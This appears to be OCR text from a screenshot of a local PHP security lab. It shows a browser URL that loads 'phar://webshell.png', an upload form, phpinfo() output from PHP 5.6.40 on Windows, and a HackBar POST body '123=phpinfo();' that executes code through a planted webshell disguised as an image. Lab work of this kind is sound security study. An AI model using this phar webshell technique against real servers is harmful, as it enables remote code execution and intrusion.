 不安全 | test/phar/blog-phar2.php?b=phar://webshell.png/
file: 选择文件 未选择任何文件
upload
PHP Version 5.6.40
System Windows NT DESKTOP-5LBJQC5 10.0 build 18363 (Windows 10) AMD64
Build Date Jan 9 2019 15:05:21
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--en
without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=
sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../ob
dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API Apache 2.0 Handler
HackBar Elements Audits
LOAD SPLIT EXECUTE
URL
Enable
POST
enctype
application/x-www-f
Body
123=phpinfo();